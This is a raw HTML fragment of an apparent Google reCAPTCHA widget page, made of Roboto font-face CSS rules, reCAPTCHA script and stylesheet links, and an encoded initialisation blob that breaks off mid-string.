  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0R5u9gPeB4OCLK-fSXCVkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0R5u9gPeB4OCLK-fSXCVkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0R5u9gPeB4OCLK-fSXCVkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOQbcO1wqvCkcKIX8O6wp7CnsOMaMOcw6DDgMKLLzrDkSXDkEPDlxpBTBUUwqzDhzPCtMOpw7DCr8Olwp9hKsKDwopMDzhVwqdpw5RYwqrDh1QtwrLCixkvNcOnwp7CpMKzcVzChsOGMMOKDcKJKBkrRnPCosKUV8Kcwop6w4/Cig0two4tw53CocKeVW15QC8KwoPDoxvCt1PCsEvDjMOWN8Klw6LDkBbDjsKQfBLDiRRJw5gnScKvwonDgcOJPsOiwr/[base64]/CihHDmR4Rwpk8wrXDogPClDl+RcOrw7jDjW/DoMKUCBnCgy1NwrbDnsOTwoB3wqU4VMOLwpfDnsOCJH9dUgnCji00wqgBwpR+NcKNw4PDpsO8w6MIw7IuQSgjWVjCgcK9CQDDj8OcT8KCXRDCgcKPw4bDicO+K8OBwqQ+UQYwwoHDuMOMVFPCv8O0w6rCncOswpYYIcKSaHg7O0xKJsOeesKvU8OKVhrCkQ/DqMOpw5lYSRzDmcObw5vDhDhBWcOlwoNOw6J6w4kBwrfCrkEWTR7DkFTDo8O4UcOiwol9wqDDuMO6wprDgcONAEB6Wn/[base64]/Cm2sUw69twoHDncOAw7zCn3vCisKVIMKxwp/Cr8KpdhPDssKgwojCmCHCrnU5w4DDlg8Jw5lWbw3Cp8KHwpXDs1nCkWXCosKQwp1Pw5g+w7YUwoM6woPDlwskEMOFSsOFw7zCsh9bw7pxwqkPMMOpwoTCgCzCl8KhCsOjc8KwwovDjFnDjjJcwpzCkMOQw4cPwptGw6nCosOYfh7DjENDAUTCvh/[base64]/wr93w5bDmRTDpDg1wpUFw7EqwoXDoyhTwrYpOcKzVQ9ofwnDv8OjQi3CqsOPwo4xwpAsw7/[base64]/cE3DnxzDjMKxw73Dgm43BcKzwo9fw4HDnj3Di8KQwqYSw68udGfDuCoiSmPDvcO/SsOjRMKNwqjDmGopfMOzw5wpw6DCuy45esO9w64ywpLCgMK7w7RfwoFCMxFvw5skLlPCrsKSwohXw4fDuARiwpoBQyloYFDCrGp/wqHDp8KyMcKcKsOIQRjCgMKdw5TCs8Kiw7hew5tdHRTDpx/[base64]/DnMKMwoAlXsKpPk7DrCTDsWBAw5ldT8O3DXBSw7AuwqXDmMOEwodsT0cfw7cWQyPDisOrBmwhaghybFNjTm9Owr5owpDCmgsyw64tw4Eewp4Lw7gQw6MhwqAvw4bDkwrCmAFLw5HDgQdpFRAUcFERwrs6HWcDaWnCqsKTw4/[base64]/CgSjDgsKNJcO/[base64]/[base64]/w5wLHcKcXcObw78Sw5HDh3PDuxYlw4TChsObw5Ulc8KaGmUyC8OPHlzCmBjDpsORNQMiQ8OeTTUgw75FZlDCgAwfMWvDoMO1wq0YFnnCoknDmEPDly4lw4dqw5/DhsKgwojCr8Klw7HDnhTCicK8XxPCgsOaM8OkwpEbPsOQc8Opw4stw5wYJwTDrCTDhFN3ZcK0WX/CjjLDj08oTQ5+w5sLw6ZKwr0hwqDDpGfDucOOw6InI8OQK2zDk1ZUwrLDj8OeAVNVYcOPL8OGTF3DmcK6EDFNw5ASAMKuV8KzEmxpF8ONw6vDgAR6wot+w7nCv1/CiUjCgwAqOHbCucOTw6TCmsK0a0vCrsO0TA0vDlMmwoTCqcKJOMKfEwrDrcOaCw1vYgg/w4Qsd8KQwr7Cn8KDwqhgU8OYEWxSwrXCoD1/WsK5wq3CjVsmEjsmwqjCm8OuEsKwwqnCoTQmRsK6QEPCsE3DoX9ZwrR1LsKrRcO+w53DozHDok9EC8O/[base64]/CvsKew6REB8Knwr/DqcKGA8Krw7PCmcKaw7LCqG0SF8KywoRxw7peIMKHwqXCg8KuHwTCgcOVcDLCmMKhIB7CmcKZwq/CnSvDoTnChsKUwpofw5DDgMORKVzCjD/Cm3TCn8OxwqfDqkrDpzIow7MjOcO+WcOfw4vDuzjDvRTDiBDDrztsLXALwpE4wovCiAcxRsOmLsOZw7hefDAswqsbc2DDqQTDk8Osw47DnsK+woEMwqlUw5pCcMOewpsiwq/DrsOew60Lw6jCmMKvWMOjQcOpK8OCDx82wpwZw5d5HMKOwoV/BjXDs8K7PcKJZAnCgsOqwqTDqTvDt8KUwrwOw5AYwpQyw5TCkwE9OsKvLRpeEMKgwqFEEzQbw4HCoTrCoQBnwqbDtEjDqVLClkd9w5NmwqrDl2EICmDDmDDCusKVw488w6YwQMKkwpTDtH3DoMOxwqRZw4/[base64]/Dr8O0acO4TcOnw7PCu8KCLXRZwp/Cn8KmJMKGT8KKwqDClsOIw6ZJU00SW8OefzVcEVR0w6XCmsOxWBtpRFcUJ8K/[base64]/[base64]/[base64]/DocOpw73DvlTDosKYwpfCpsKpwp8iZsKEDnHDssO0YcKOR8KFw7nCoC8Wwolywpx3c8K4LRzDlcK3w4nCrnvDosOQwp7Dg8O3ThcIw6/CvcKKw6nDlGFaw79rcsKSw7sAIcOUwqh+wrZFe1tbe3zDkz5YfV1Mw6Z7wofDgcKgwq3DuhFMwrNtwpEPMHcJwpfClsOVc8OKeMKOaMOzUUw8w5dww4zChgTDii/CqDYnI8Knw71VCcOnwrpywpbDj03DqkEowonDucKew4/Cj8KEKcOKw5HDrsK7wrAvQ8KuUGpvw53CrMKXwqrCpCRUHSUSQcKxKzrDlMKWRSDDk8KUw5nDvcK5wpvCpsObSMOrw4HDvsO/[base64]/Dr8OkSMOMGcOAwoDDlcKkdUMKw7HCnQF9SsKZwrZYQRPDtj0Nw6xkO19sw7vComhawprDisOKUsKJworDnjfDhVoyw57Cigx0a3xzR1rDshBWJcO9Jw3DucOuwqlpPxxCwrZaw70QFwjCocK/bCZoLUdCwq7ClcOhTQ/CklvCp25eT8OgbsKfwqEAwqHCnMKHw7nCmsOqw4QrLMKzwrZIaMKAw6HCtGHCjcOQwqHCv3l/w63CpWzCvCzCn8OwXiDDoEZvw6HCiiFmw5zDmMKNw4vDhCvCjMOWw5NCwrTDulDCr8KZLRxnw7HDiyvDv8KOV8KDa8OFDwvDsXM2csKyWsOLAjjCkMOrw6NOPFzDnkV1R8K4w4nDrsODAsOOIsOjMMKSw6DCoE/[base64]/w5TDlkHChBx7woXChFh5AVnCjVdywobDqhXDtcOqHGpEFcKmw6fCt8KVwqEDKMOfw4DCrRnCh3rDulAxw5VXSXl5w4hzwpdYw7g1OcOtciPClcKGUjfDpUXCjS/DoMKUSyAzw5fCvMOgZz7DuMOdeMOOwo8sUcKEw7sJbSJ7c1RfwpfCscODIMKFw4rDrsKhTMOfw4BxBcO1JWDCglHDuE3CgsKww4/Dmyg8wpUaMsKMIcO5DsKmNcKabSnDqcKNwpMMIhbDtiZjw7fCvhxew7NIOUMTwq0xw7cbw6vCmsKyOsKiezEJw78KF8K/w5/Cm8OgbUbChW0Nw4sAw4LDscKcFXzDl8OpUVjDqsO3wpnCrsOmw7jCvcKoesOxAwXDv8KQM8K9wqp8bB/Dj8OIwrcRecOzwqnDqgEvbsOhYsKiwpHCp8KRHQvCrMKwAMKKw57DjyzCvAjDtMOcMR0YwqnDlMOwZy87w4JswqMJTsOKwopqE8KPwpfDpWzCpgIXB8KYw63CiwBQw73Cjj55w5Nnw4Uew5EhBHLDkhnCn2PCn8OnVsOsHcKSw4/Cl8Orwp0pwo3DicKWMsOSw6B9w6VQaR9NIgYYwrjCgsOGJC/DvsKaecKVCsKkI1HCv8Ozwr7DkGB2WxjDi8KIfcO9wowAbAjDqVhPwpXDoHLCgnLDnMOOR8O1FUTDuj3CoBXDt8Oqw6DClMOiw5/DhCYpwozDgMKHDsOrw4FLc8KdbsKpw40TAcKPwoV+d8Kew53DjiwGCkDCt8O0TBRLw4t5w6PCmMOvA8KpwpBhw4DCqcOoF0EPN8KZJsOWw5jCh2LCo8OXw5nCrMORZ8ODwrjDqsOtSxjCosK4K8OOwokAVhwHHMOKw414JcO7wrvCuS/DucKtRRfDtlPDocKQUcK7w7jDv8Kqw4QQw5IDw4gkw4NTwqbDhldtw7rDhMOBaVNSw4dtwrVnw48Uw4ImHcOgwpLDoiZSOsKpJMOzw63DjsKRJSPCiEzDg8OiIcKBdHrCqcO9wozDmsOgXlzDk25Jwoo5w4/DhUJOwqRrGRrDqMKYDMO4wq/CpRoBwo0NK2PCiALDvi8JOcOiDzXDkB/DqETDi8Krb8O+WX7Du8OyCSokfMKrT27CrcObU8KgSsK9wptsQ17DksK9GcKRIcOtw7bCqsKUw4fDvjDCvFxEYcOrezjCpcKqw6lQw5PCtsKewpzDpCsNw7hDwqLCoG/CmC1FCXQfMcOsw67Dr8ORP8KOasOaQsOxVgJVAhJpWcOuwr1jf3vDssKowobDpSYbw4HCkEtqCMKgTTDDusODw63DmMO4ClxZNcOTaEHCtSUNw67Cp8KOE8O8w5rDjS/[base64]/DosKKwohVDTzDqj7CgcKID8Kdw7ZUw70DM8Ohw4TDmUvDpRLCssONTsOeF3LChzp1OMOrZVMVw7zCqsKiTSXCosONw4QfXXHDjsK3w4HCmMKnw7pDQVDCrzPDm8KgHgUTJsO7J8Onw6/CgsKiQkwGwoIHw7zDnMOFbcKFW8KkwqwQdwvDtUEGbcOaw4diw63DrcOOQ8K5wqTCsg9AQ33DhcKNw6LClD7DmsOlOsOrKMOXcA7Do8OuwpzDv8KRwpzDosKJBgjDoxtowoQSRsKUFMOHSC7CriQoezcWwpjDik8ce0R4YMKCKMKuwoU/wrNCYMK2PhHDnWLDj8KAUmPDjE18EcKAw4XCiFzDi8O6w4RkWwLCkMOJwoTDqnsew7nDsQDDu8Omw4vClhvDoVTDlsK+w44uGMOcIsOqw4JtZQ3CvWMEN8O6wp4Qwo/DsVfDrUfDr8O9wpXDuErCicKBwp/DmcK1TCV+NcK1w4nCkMOAej3DgVHCqcK/[base64]/DtMKbwqvCqktUwpV3w6LDiHPDrsObwrI2S8KLPWLCk0kjfHDDhsOwBcKuw6lPWm/CrS5KVsOZw57CssKFwrHCiMKFwr7CosOdABHCmsKjUsKgwqTCrz1CE8O4w6HCn8K5wovDrEDCr8OBEDRMSMO6FsOgfnpucsOMFwfDicKLKA1Zw4slZFdewq3CgMKYwoTDs8KfcjlOw6ETwqoGw4vDrQIvwoILwpjCnMONWMKLw7TCkn7Cs8KuIxEmYsKNwpXCqXYBQQ/DsmfDrwd1worDlsK1dAvDsD4dAsOSwo7DtErCmcO+wohawr1rcl1/fmcNw5LDhcORw68cJEnCvBfDiMOXwrHDmiHDt8KrEx7DkMOqM8OHe8OqwpLCjU7DosKRw6vCtlvCmMO/w73Dp8Opw5lHw7NtSsOQVyfCr8KbwpzCqUDCnMObw6nDngEGM8OHw7rCjhLCk3zDl8KrVm/Cuj/CusOLHWrCkEBtesKiwrnCmDluTlDCtMORw7pLchMew5nDnQXCkBlCLXFrwovCiwg8XSRLbAHCsVkAw4rDrg/DgivDkcKfw5vDi2kbw7FIYMO3wpPDpMKywoPCh10xw4EDw5fCm8KsQnY7wpLCrcO/wpvCp1/[base64]/CryDCqsKuwoReYMOwwpfDvMO6ey3CojNkwpjClUFdVcOAwrQ+bB3DksKDdkrCqcOiUsK9SsO7R8K4em3Cn8OKw5/[base64]/DnjVMZAZJw7PDtMK+wpALKFLDj8OSwpIVDSBsw6MKw6txAMKRZ3LCqcOWwofDizEhEcO8wownwokuYcK3OMOAwpZGFH03DMOhw4PCmCvDnxcTwpMJw5vCtsKDwqt4HhjDo1s2wpUswo/Dn8KefH4NwrvCtX06PVwBw4nDiMOYWcOLw4nDvMOZwo7DscK8w7l3wppbETh3TcOrwoXDlCMIw6vCusKmWMKfw4jDpcKPwp/Dr8O4wrbDssKrwr7CrA3Dk3LChcKZwoF4ScOVwpgyKSLDoBQfHj7Dv8OncMKRVsOtw7DDhm5PXsK5BFDDu8KKQ8OkwoNhwq58wotdY8KlwqQPKsOPbhcUwrgXwqbCoCbCmmoYF1XCqXvDmTFFw4YRwofCuSU2w7/DucO7wqgJNwPDqC/DvMKzJj3Dq8Kswpo9HsKdwr3DgDRgw5FJwr3DkMO4w4wOw6BzDm/CiigMw4VSwqTDtMOgWWjDglJGZU/CpcKwwpEOw7bDgR/DpMO5w6LDnsKzJ0ATwoZpw5cbMsODc8KLw4jChsODwrXCo8OXw7k1TUPCr1tJKnVPw4Z7PcK+w5t+woZ3wqjDm8KCV8OeKBLCmkfDhUDCkcOaaURPw7XCq8OJXn/Dk1tawpbCm8K7wrrDhngMwp4UPG/[base64]/Cgm3DlTLDhX9ew7nDgUIzOsKFYR/DssKxDMKow7nCpg42fsO/ZUTCvTnCuwFnw5xow4PCrjjCh3zDmnzCu2FyZ8ORLsKDAcOiUHLDicOvwopNw4DDmMO8wpDCucOVwrTCjMO3wq3DrcOww50IUlFqUVLCm8KNRFtpw54Ow6gOw4DCrBHCjMK6OUvClAzCn33Cq2p7Si/DlwJ9XR09w4YOw5Q8Oi3DhMOgw77DrsK1GBlIwpNEMsKBwocbw51YDsKmw5DCi08xwpxNw7bDtB5Pw4hXwpHDkTDDt2/[base64]/C8ODITHCvnk+wp8qMmohKBzCr8OBwpAIUsKZw5PDp8O5w6JgdGBzD8Okw6pmw59QIgU0cEHCl8K1I3TDqsOUw6wGCRbDr8K1wqPDvFvDkQDDksKFfm/DoC1MLQzDjsOjwoLCl8KNSMOZDWNWwqZiw4/CtsOuw6HDkRcaU1NPLSpBw6hnwo0Nw5ImCsKCwpk6wpoGwrXChsKCH8KWHBR6QD/[base64]/wqtgcy/[base64]/Di3NHw4oUN8KOAcO7TsKkY8KjUUXCogJabiVTwqTCr8OYecObNArDh8KsGMOrw612wrrCtnfCgMK6wqPCnzvCn8K+wpDDuF/DkE/CqMOYw4HDgcKZYsOoFMKaw5hwFMKOwo8ow4TCr8KEesOkwqrDrGNfwozDrisNw6sxwo/Ciwowwp7DosKIw4B4LMOrecO/AG/CoA5WSz0aG8OwZMKFw50tGmXDoTjCknPDvcOFwrvDlDoaw5bDkknDo0XCvMK/DMOjYMKCwrjDncOTVcKZw6PCvsKVPcOFwrdIwrs5A8KVLMK8V8OBw6QRcGXCvcO2w7LDmGJXBnzCkMO5W8Owwp9hNsKlwoXCs8K4w4XDqMKIwo/Cmk3Ch8KfS8KEBsK4VcOzwr0QB8Okwpsow4hOw4Y1X0XDtsKzfcONLlHDjMKWw5vColIzwpIEL38ZwqnDkyzCn8K6w5oawpVZOmDCh8OXY8OyWhoBFcOyw4TCvk/DnmrCscKia8KZw49gwojChgo4w7Uswo7DuMOdQRUmw7tvasK4E8OFNjpOw4bCtMOyJQZvwoTCrWAJw59YUsKHw5thwqJOw6cmJMKLw5Euw4g/VQ9gZMO8wpN/[base64]/w6p5w6zCs8OdwrLDtsKIwoLDjcKxLHPCgFQvwo9Kw7zDu8KkYT3Cj2dJw64LwpXDjcOaw7bCj0EfwqvCig0/wopxFkbDrMKNw7vCk8O+DSJvd3NPwqTCoMK3O0DDkwNQwqzCj2pawrPDlcOifETCpT/[base64]/Cs0PCgMOkagbCsQTDosOhwoBcwozDs8OPGmzDs24KMTzDi8OgwrfDucOfwpJ3TsO+fcKjw5x9JmlvT8Ojw5h/w4FZFDchGCxKTcOWw7xFdhM8CX3CvsO5f8K/wpPDth7DpsKjXmLCuz3Cj2kGLsOuw6U9w6/CgMKfw5JRw54MwrcaOztiF05Tb1PCr8OlcMKBAXAaH8Okw74aQcOCw5p5U8KCXDtywrgVKcOfwonDucOpGQ0kwo1hw5LDng3CocKBwp9FHS3DpcKmw4LCr3BaC8Kvw7PDtRLCm8Odw44aw4wOIlrDvcOmw5rCqy/DhcK9TcO2TxFTw7jDtzcyZgwmwqFiw5TCscOkwo/[base64]/DlMOzPGXCucO8wp09w5vDgMOkOsKRw5bCrsK1w6bCh8ONw6/[base64]/wrwgw7Avc1vDiSHCusKewpTDlsKfwrfDvVRZw53DnHozw4RnWmlCa8KtMcKkKsO2w5TCmsKSwpfCt8KnOVg8w5NPJcO/wojChiocSsOPBsOmAsKiw4nCrcKxwqzCrVAkf8OobcK+THhQwp/CisOAEMKMfMKbYm0dw47CtRgMJQQTw67Cny7Dm8Kvw5bCh2/CsMOQARbCvMK/NMKTwrHCs0pNRsK/CcO9d8OiMcOLw6LDg1rDo8KyIUsowoJFPcOiLWk1AsK7AcOBw4rDnsOlw63CuMK9VMKFdyQCw5bCgMKzwqtpwrDDtTHCrsObw4TCgW/CuyzDsFwKw7fCnHFUw7zDsjfDg3g9wprDi2jDgsOdZF/CgcKmwqdYXcKMEHMdHcKYw5FDw5LDvsKyw5vCl08OdcOmw7zDnMKTwoVdwrJyasOudRbCvFLDr8OUwpfCiMKVwqBjwpbDmGzCliHCgMKZw7RFGzJfS2vDlVLCjinDssK/wo7Dk8KSMMOaNsKwwo5WXMOIwqtrwpQmwodIwpg5PsODw7rDkSTCsMK9MksjDcOGwpHCvi8OwoVMfcOQOcKyX2/[base64]/OAHComsiDUHDqAE0w4gjPjXCp8Oxwp3CqnZ8w7p/wrrDu8OdwofCpVXCtcOSwqgnwp/CvsKnQMKwMjUkw5AwX8KXKsKUXAJEdMKdwoHCpErCmVQIw7J3AcK9w7PDqcOsw6pvfMOJw67Dnn7CjGoKA0s1w7hkKkLDs8KlwqQKbxNGRXM7wrlyw6gQL8KiNiF7wp9lw4BGCmfCv8OFwr4yw7jChEZceMOJ